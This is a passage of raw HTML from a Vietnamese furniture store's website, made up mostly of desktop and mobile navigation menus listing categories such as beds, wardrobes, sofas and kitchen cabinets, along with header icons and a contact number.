		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li id="menu-item-15710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-15711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-b3cf7f4"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-b3cf7f4" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-697e8f68eb056" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-697e8f68eb06a" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<div class="menu-mobile-menu-container"><ul id="main-menu-mobile-b3cf7f4" class="rey-mainMenu rey-mainMenu-mobile --megamenu-support"><li id="menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5867 o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span></a></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>Mẫu Ghế Sofa Đẹp</span></a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li id="menu-item-30667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li id="menu-item-29168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span></a></li>
	<li id="menu-item-15701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15701 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span></a></li>
	<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li id="menu-item-32583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32583 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li id="menu-item-32585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32585 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li id="menu-item-32587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32587 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li id="menu-item-32584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32584 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li id="menu-item-5861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li id="menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li id="menu-item-29292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29292 o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li id="menu-item-30116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30116 o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31255 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span></a></li>
	<li id="menu-item-31256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31256 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li>
	<li id="menu-item-31257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31257 o-id-1143"><a href="https://noithatdelathanh.vn/sofa-giuong/"><span>SOFA GIƯỜNG</span></a></li>
</ul>
</li>
<li id="menu-item-30347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30347 o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2468 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
	<li id="menu-item-26396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26396 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2469 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2471 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
</ul>
</li>
<li id="menu-item-30605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30605 o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2481 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-9861 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2479 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li>
<li id="menu-item-35307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35307 o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2356 o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM NỘI THẤT KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2368 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span></a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2353 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN TRÀ &#8211; BÀN SOFA ĐẸP</span></a></li>
	<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2352 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2461 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2459 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2460 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li id="menu-item-27404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27404 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2475 o-id-232"><a href="https://noithatdelathanh.vn/ke-tivi-dep/"><span>KỆ TIVI ĐẸP</span></a></li>
		<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2355 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
		<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2478 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
	</ul>
</li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2363 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093 o-id-1556"><a href="https://noithatdelathanh.vn/category-tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
</ul></div>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-697e8f690803c" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
				<div class="elementor-element elementor-element-7d1fd0f elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7d1fd0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">(Zalo) 0981.696.181 | 0936.888.915</span>		</div>
				</div>
				<div class="elementor-element elementor-element-0b06850 elementor-widget__width-auto --il--left --il--mobile-right --inline-layout-ov --inline-mobile-icon --has-button-no elementor-widget elementor-widget-reycore-header-search" data-id="0b06850" data-element_type="widget" data-widget_type="reycore-header-search.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerSearch rey-headerIcon js-rey-headerSearch  --tp-before --hit-before">

	<button class="btn rey-headerIcon-btn rey-headerSearch-toggle js-rey-headerSearch-toggle" aria-label="Search open">

		
		<span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-search-697e8f690d06a" class="rey-icon rey-icon-search icon-search" viewbox="0 0 30 30"><path d="M29.784,26.394 L25.103,21.831 C25.056,21.785 24.995,21.764 24.943,21.727 C29.501,16.417 28.792,8.956 23.676,3.969 C21.055,1.414 17.571,0.006 13.865,0.006 C10.158,0.006 6.673,1.414 4.053,3.969 C-1.358,9.244 -1.358,17.827 4.053,23.101 C6.673,25.657 10.158,27.065 13.865,27.065 C17.155,27.065 19.831,26.323 22.322,24.285 C22.361,24.336 22.381,24.394 22.428,24.441 L26.726,28.630 C26.975,28.873 27.301,28.995 27.627,28.995 C27.953,28.995 29.099,28.873 29.347,28.630 C29.845,28.145 30.282,26.879 29.784,26.394 ZM13.865,23.834 C7.538,23.834 3.588,19.596 3.526,13.649 C3.460,7.397 7.666,3.397 13.865,3.397 C20.087,3.397 24.519,7.410 24.477,13.609 C24.436,19.609 20.169,23.834 13.865,23.834 Z"/></svg> <svg data-abs="" data-transparent="" aria-hidden="true" role="img" id="rey-icon-close-697e8f690d093" class="rey-icon rey-icon-close icon-close" viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></span>	</button>
	<!-- .rey-headerSearch-toggle -->

</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-c7591ed elementor-widget__width-auto --il--tablet-right elementor-widget elementor-widget-reycore-header-cart" data-id="c7591ed" data-element_type="widget" data-widget_type="reycore-header-cart.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerCart-wrapper rey-headerIcon  " data-rey-cart-count="0">
	<button  class="btn rey-headerIcon-btn rey-headerCart js-rey-headerCart" aria-label="Open cart">
        <span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-bag-697e8f690ed27" class="rey-icon rey-icon-bag " viewbox="0 0 24 24"><path d="M21,3h-4.4C15.8,1.2,14,0,12,0S8.2,1.2,7.4,3H3C2.4,3,2,3.4,2,4v19c0,0.6,0.4,1,1,1h18c0.6,0,1-0.4,1-1V4  C22,3.4,21.6,3,21,3z M12,1c1.5,0,2.8,0.8,3.4,2H8.6C9.2,1.8,10.5,1,12,1z M20,22H4v-4h16V22z M20,17H4V5h3v4h1V5h8v4h1V5h3V17z"/></svg></span>        <span class="rey-headerIcon-counter --bubble"><span class="__cart-count">0</span></span>
	</button>
</div>
<!-- .rey-headerCart-wrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-daa40e2 elementor-widget__width-initial elementor-widget elementor-widget-reycore-header-account" data-id="daa40e2" data-element_type="widget" data-widget_type="reycore-header-account.default">
				<div class="elementor-widget-container">
			
<div class="rey-headerAccount rey-headerIcon ">
    <button class="btn rey-headerIcon-btn js-rey-headerAccount rey-headerAccount-btn rey-headerAccount-btn--icon --hit-icon" aria-label="Open Account details">
		<span class="__icon rey-headerIcon-icon" aria-hidden="true"><svg aria-hidden="true" role="img" id="rey-icon-user-697e8f69113ce" class="rey-icon rey-icon-user rey-headerAccount-btnIcon" viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></span>
<span class="rey-headerAccount-count rey-headerIcon-counter --minimal --hidden">

	<span class="rey-wishlistCounter-number" data-count=""></span><svg data-transparent="" data-abs="" aria-hidden="true" role="img" id="rey-icon-close-697e8f6911a39" class="rey-icon rey-icon-close __close-icon" viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg>
</span>
    </button>

</div>
<!-- .rey-headerAccount-wrapper -->
		</div>
				</div>
				<div class="elementor-element elementor-element-36d0194 elementor-button-underline elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-button" data-id="36d0194" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DỰ ÁN TIÊU BIỂU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66b2e8f elementor-hidden-tablet elementor-hidden-phone" data-id="66b2e8f" data-element_type="column">
			<div class="elementor-column-wrap--66b2e8f elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3a2129 elementor-widget__width-auto --il--tablet-right --il--mobile-right --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="f3a2129" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-697e8f6914f1a" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-f3a2129" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-f3a2129" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-f3a2129" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
